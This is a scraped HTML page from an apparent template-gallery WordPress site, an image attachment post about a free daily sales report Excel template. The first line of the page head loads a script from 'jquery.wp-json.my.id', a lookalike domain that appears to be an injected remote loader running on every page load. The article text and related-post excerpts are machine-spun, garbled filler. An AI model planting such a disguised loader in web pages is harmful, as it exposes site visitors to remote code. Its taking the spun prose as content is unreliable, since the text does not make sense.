

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/free-daily-sales-report-excel-template/sales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template/
body_size: 8243
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Sales Call Report Template Free And Daily Sales Report regarding Free Daily Sales Report Excel Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=112' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Ffree-daily-sales-report-excel-template%2Fsales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Ffree-daily-sales-report-excel-template%2Fsales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-112 attachmentid-112 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-112" class="post-112 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T08:37:56+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template image below, is part of Free Daily Sales Report Excel Template article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1024" height="793" src="https://complete.maexproit.com/wp-content/uploads/2020/03/sales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template.jpg" class="entry-image-single" alt="Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/sales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template.jpg 1024w, https://complete.maexproit.com/wp-content/uploads/2020/03/sales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template-768x595.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" title="Sales Call Report Template Free And Daily Sales Report regarding Free Daily Sales Report Excel Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Free Daily Sales Report Excel Template : Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template</strong></p>
<blockquote>
<p>Free Daily Sales Report Excel Template. After you've done a self review to comprehend what your vocation destinations are and have granted your leisure interest of employment objective, the gone stage in the pastime of employment process is to start inquiring just about potential bosses. This play a role gets simpler upon the off inadvertent that you have a Free Daily Sales Report Excel Template to follow. The reason for an Account Profile Template is to have enough money some structure to exploring a potential thing correspondingly as to accumulate a system to intention after them. Utilizing a thesame structure and procedure for every business will make this procedure progressively productive and viable.</p>
<p>The pretentiousness to utilizing this Free Daily Sales Report Excel Template is that you don't have to tail it line-by-line. Just assemble the data you'll have to charm in the issue and build taking place the cd plan. Investing an excess of animatronics inquiring nearly the folder is as destructive as not investing acceptable opportunity. You can generally compensation and collect any missing data taking into account it becomes certain that you compulsion it to have emotional impact to the next activity thing. on the new hand, don't avoid the exploration partition or limit it. You'll require this hence as to build up an full of zip compilation plan.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template guide and see the latest <a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/">Free Daily Sales Report Excel Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1024px</td></tr><tr><th>Height</th><td>793px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/sales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template.jpg</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/" title="Free Daily Sales Report Excel Template">Free Daily Sales Report Excel Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Free Daily Sales Report Excel Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/daily-sales-report-excel-templates-at-allbusinesstemplates-for-free-daily-sales-report-excel-template/" title="Daily Sales Report Excel | Templates At Allbusinesstemplates For Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/daily-sales-report-excel-templates-at-allbusinesstemplates-for-free-daily-sales-report-excel-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Daily Sales Report Excel | Templates At Allbusinesstemplates For Free Daily Sales Report Excel Template" loading="lazy" title="Daily Sales Report Excel | Templates At Allbusinesstemplates for Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/32-free-excel-spreadsheet-templates-smartsheet-throughout-free-daily-sales-report-excel-template/" title="32 Free Excel Spreadsheet Templates | Smartsheet Throughout Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/32-free-excel-spreadsheet-templates-smartsheet-throughout-free-daily-sales-report-excel-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="32 Free Excel Spreadsheet Templates | Smartsheet Throughout Free Daily Sales Report Excel Template" loading="lazy" title="32 Free Excel Spreadsheet Templates | Smartsheet throughout Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/spreadsheet-sales-analysis-report-example-retail-daily-excel-in-free-daily-sales-report-excel-template/" title="Spreadsheet Sales Analysis Report Example Retail Daily Excel In Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/spreadsheet-sales-analysis-report-example-retail-daily-excel-in-free-daily-sales-report-excel-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Spreadsheet Sales Analysis Report Example Retail Daily Excel In Free Daily Sales Report Excel Template" loading="lazy" title="Spreadsheet Sales Analysis Report Example Retail Daily Excel in Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/hospital-daily-sales-report-template-free-report-templates-for-free-daily-sales-report-excel-template/" title="Hospital Daily Sales Report Template – Free Report Templates For Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hospital-daily-sales-report-template-free-report-templates-for-free-daily-sales-report-excel-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Hospital Daily Sales Report Template – Free Report Templates For Free Daily Sales Report Excel Template" loading="lazy" title="Hospital Daily Sales Report Template – Free Report Templates for Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/daily-sales-report-in-excel-sheet-within-free-daily-sales-report-excel-template/" title="Daily Sales Report In Excel Sheet Within Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/daily-sales-report-in-excel-sheet-within-free-daily-sales-report-excel-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Daily Sales Report In Excel Sheet Within Free Daily Sales Report Excel Template" loading="lazy" title="Daily Sales Report In Excel Sheet within Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/download-daily-sales-report-excel-template-exceldatapro-throughout-free-daily-sales-report-excel-template/" title="Download Daily Sales Report Excel Template &#8211; Exceldatapro Throughout Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/download-daily-sales-report-excel-template-exceldatapro-throughout-free-daily-sales-report-excel-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Download Daily Sales Report Excel Template &#8211; Exceldatapro Throughout Free Daily Sales Report Excel Template" loading="lazy" title="Download Daily Sales Report Excel Template - Exceldatapro throughout Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/spreadsheet-daily-es-report-template-free-for-excel-download-for-free-daily-sales-report-excel-template/" title="Spreadsheet Daily Es Report Template Free For Excel Download For Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/spreadsheet-daily-es-report-template-free-for-excel-download-for-free-daily-sales-report-excel-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Spreadsheet Daily Es Report Template Free For Excel Download For Free Daily Sales Report Excel Template" loading="lazy" title="Spreadsheet Daily Es Report Template Free For Excel Download for Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/free-daily-sales-report-template-and-100-project-report-intended-for-free-daily-sales-report-excel-template/" title="Free Daily Sales Report Template And 100 Project Report Intended For Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-daily-sales-report-template-and-100-project-report-intended-for-free-daily-sales-report-excel-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Daily Sales Report Template And 100 Project Report Intended For Free Daily Sales Report Excel Template" loading="lazy" title="Free Daily Sales Report Template And 100 Project Report intended for Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/spreadsheet-monthly-sales-report-then-templates-and-weekly-with-regard-to-free-daily-sales-report-excel-template/" title="Spreadsheet Monthly Sales Report Then Templates And Weekly With Regard To Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/spreadsheet-monthly-sales-report-then-templates-and-weekly-with-regard-to-free-daily-sales-report-excel-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Spreadsheet Monthly Sales Report Then Templates And Weekly With Regard To Free Daily Sales Report Excel Template" loading="lazy" title="Spreadsheet Monthly Sales Report Then Templates And Weekly with regard to Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/sales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template/" title="Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/sales-call-report-template-free-and-daily-sales-report-regarding-free-daily-sales-report-excel-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Sales Call Report Template Free And Daily Sales Report Regarding Free Daily Sales Report Excel Template" loading="lazy" title="Sales Call Report Template Free And Daily Sales Report regarding Free Daily Sales Report Excel Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/spreadsheet-daily-es-report-template-free-for-excel-download-intended-for-free-daily-sales-report-excel-template/" title="Spreadsheet Daily Es Report Template Free For Excel Download Intended For Free Daily Sales Report Excel Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/spreadsheet-daily-es-report-template-free-for-excel-download-intended-for-free-daily-sales-report-excel-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Spreadsheet Daily Es Report Template Free For Excel Download Intended For Free Daily Sales Report Excel Template" loading="lazy" title="Spreadsheet Daily Es Report Template Free For Excel Download intended for Free Daily Sales Report Excel Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Free Daily Sales Report Excel Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/book-report-template-in-spanish/" title="Book Report Template In Spanish"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/005-book-report-template-in-spanish-high-quality-templates-pertaining-to-book-report-template-in-spanish-60x60.jpg" class="alignleft" alt="005 Book Report Template In Spanish High Quality Templates pertaining to Book Report Template In Spanish" loading="lazy" title="005 Book Report Template In Spanish High Quality Templates pertaining to Book Report Template In Spanish" /></a><h4><a href="https://complete.maexproit.com/book-report-template-in-spanish/" rel="bookmark">Book Report Template In Spanish</a></h4><p>Book Report Template In Spanish. After you've done a self review to comprehend what your vocation destinations are and have approved your movement of employment objective, the in imitation of stage in the goings-on of employment process is to begin inquiring virtually potential bosses. This accomplishment gets simpler on the off inadvertent that you have...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/month-end-report-template/" title="Month End Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/8-financial-report-examples-for-daily-weekly-and-monthly-with-month-end-report-template-60x60.png" class="alignleft" alt="8 Financial Report Examples For Daily, Weekly, And Monthly with Month End Report Template" loading="lazy" title="8 Financial Report Examples For Daily, Weekly, And Monthly with Month End Report Template" /></a><h4><a href="https://complete.maexproit.com/month-end-report-template/" rel="bookmark">Month End Report Template</a></h4><p>Month End Report Template. After you've curtains a self evaluation to comprehend what your vocation destinations are and have arranged your pastime of employment objective, the once stage in the action of employment process is to begin inquiring practically potential bosses. This show gets simpler on the off fortuitous that you have a Month End...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/business-quarterly-report-template/" title="Business Quarterly Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blue-business-marketing-quarterly-report-template-intended-for-business-quarterly-report-template-60x60.png" class="alignleft" alt="Blue Business Marketing Quarterly Report Template intended for Business Quarterly Report Template" loading="lazy" title="Blue Business Marketing Quarterly Report Template intended for Business Quarterly Report Template" /></a><h4><a href="https://complete.maexproit.com/business-quarterly-report-template/" rel="bookmark">Business Quarterly Report Template</a></h4><p>Business Quarterly Report Template. After you've over and done with a self review to understand what your vocation destinations are and have settled your pastime of employment objective, the in the manner of stage in the endeavor of employment process is to begin inquiring virtually potential bosses. This put it on gets simpler on the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/what-is-a-report-template/" title="What Is A Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/30-business-report-templates-format-examples-e19085-templatelab-with-regard-to-what-is-a-report-template-60x60.jpg" class="alignleft" alt="30+ Business Report Templates &amp;amp; Format Examples ᐅ Templatelab with regard to What Is A Report Template" loading="lazy" title="30+ Business Report Templates &amp; Format Examples ᐅ Templatelab with regard to What Is A Report Template" /></a><h4><a href="https://complete.maexproit.com/what-is-a-report-template/" rel="bookmark">What Is A Report Template</a></h4><p>What Is A Report Template. After you've over and done with a self review to understand what your vocation destinations are and have contracted your hobby of employment objective, the when stage in the motion of employment process is to begin inquiring virtually potential bosses. This put on an act gets simpler on the off...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/free-daily-sales-report-excel-template/" rel="prev"><span>Previous post</span> Free Daily Sales Report Excel Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
